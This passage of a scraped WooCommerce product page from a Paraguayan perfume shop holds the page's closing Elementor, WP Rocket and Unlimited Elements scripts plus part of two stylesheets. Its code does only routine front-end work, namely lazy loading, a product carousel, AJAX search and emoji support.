//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"de36ed6554","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro-3.34.1_activated\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"4665bb2c06"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro-3.34.1_activated\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1769602386" id="ob-hoveranimator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" data-rocket-defer defer></script>

<!--   Unlimited Elements 2.0.5 Scripts --> 

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_ajax_search'>

/* Woo AJAX Search scripts: */ 

 
jQuery(document).ready(function(){
function uc_woocommerce_ajax_search_elementor_dcb52a7_start(){
			
    	  
  var objAjaxSearch = new UEAjaxSearch();
  objAjaxSearch.init("https://mannah.com.py/producto/new-brand-monaco-women-100ml/","uc_woocommerce_ajax_search_elementor_dcb52a7","https://mannah.com.py");
      
}if(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").length && !jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7").parents('[data-elementor-type="popup"]').length) uc_woocommerce_ajax_search_elementor_dcb52a7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_woocommerce_ajax_search_elementor_dcb52a7")).length) uc_woocommerce_ajax_search_elementor_dcb52a7_start()});
});
			
</script>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ue_script_woocommerce_product_carousel'>

/* Woo Product Carousel scripts: */ 

jQuery(document).ready(function(){	
function uc_woocommerce_product_carousel_elementor_c87a8ca_start(){		
  
  var objCarousel = jQuery('#uc_woocommerce_product_carousel_elementor_c87a8ca');
  
  //start count buttons	
   
  //end count buttons

    
    
  objCarousel.owlCarousel({
			    loop: true,
                rtl: false,
                navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
                paddingType: "both",
                center:false,
                nav: true,
                autoplayTimeout:3000,
                smartSpeed: 1000,  
                navigation:true,
                autoplay: true,
                autoplayHoverPause:false,
                setActiveClassOnMobile:true,
                changeItemOnClick:false,
                shuffle:false,
                mouseDrag:true,
                touchDrag:true,
                mousewheelControl: false,
				margin: 5,
                scrollToHead:false,
                scrollToHeadOffset: 0,
                autoWidth: false,
                                responsive : {
					0 : {
						items:2,
                        slideBy: 1,
                        scrollToHeadForceOnMobile: false,          
                                                     stagePadding: 30,
                                
                                                      dotsEach: 2,
                                                					},
					768 : {
						items:3,
                        slideBy: 1,

                                
                                                     stagePadding: 50,
                                                                              dotsEach: 3,
                                                					},
					980 : {
						items:5,
                        slideBy: 1,
                                
                                                     stagePadding: 0,
                           
                         
                              dotsEach: 5,
                                                					} 
			}
	});
  
    			
			objCarousel.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objCarousel]);
			  

	objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
        
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      
                
      	objCarousel.trigger("refresh.owl.carousel");
         
    });
  
  
}if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_woocommerce_product_carousel_elementor_c87a8ca").length) uc_woocommerce_product_carousel_elementor_c87a8ca_start();});
});
</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mannah.com.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproducir video de YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"d49eb41dde","url":"https:\/\/mannah.com.py\/producto\/new-brand-monaco-women-100ml","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-sitemap.min.css?ver=3.34.1
body_size: -199
content:
/*! elementor-pro - v3.34.0 - 20-01-2026 */
.elementor-sitemap-wrap{display:flex;flex-flow:row wrap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1769602376
body_size: 1941
content:
.elementor-2042 .elementor-element.elementor-element-f4581bb{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}.elementor-2042 .elementor-element.elementor-element-6950276{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:18px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon i{color:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon svg{fill:#000000;}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-6950276 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-f11692a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:3;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-1bb6a1f.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-1bb6a1f img{width:150px;}.elementor-2042 .elementor-element.elementor-element-9a7adb2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--z-index:3;}.elementor-2042 .elementor-element.elementor-element-9a7adb2:not(.elementor-motion-effects-element-type-background), .elementor-2042 .elementor-element.elementor-element-9a7adb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFF2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2042 .elementor-element.elementor-element-fa716bf{width:100%;max-width:100%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -17px;}.elementor-2042 .elementor-element.elementor-element-fa716bf.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-154d04f );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-item:before{border-radius:100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:100px 100px 0 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 100px 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 100px 100px 0;}.elementor-2042 .elementor-element.elementor-element-fa716bf .e--animation-shutter-in-vertical .elementor-item:after{border-radius:100px 0 0 100px;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-menu-toggle:focus{color:var( --e-global-color-4c8640b );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:hover,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a:focus,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#E9E9FF;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown .elementor-item, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2042 .elementor-element.elementor-element-fa716bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 19px 17px -6px rgba(0, 0, 0, 0.1);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-63f6c2e{width:auto;max-width:auto;text-align:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-63f6c2e img{width:133px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search-wrapper-inside{background-color:#4141931C;max-width:400px;padding:2px 2px 2px 2px;border-style:none;border-radius:200000px 200000px 200000px 200000px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7{width:100%;max-width:100%;z-index:3;}.elementor-2042 .elementor-element.elementor-element-dcb52a7.elementor-element{--align-self:center;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 .uc-ajax-search__input-wrapper{flex-direction:row;gap:0px;}.elementor-2042 .elementor-element.elementor-element-dcb52a7 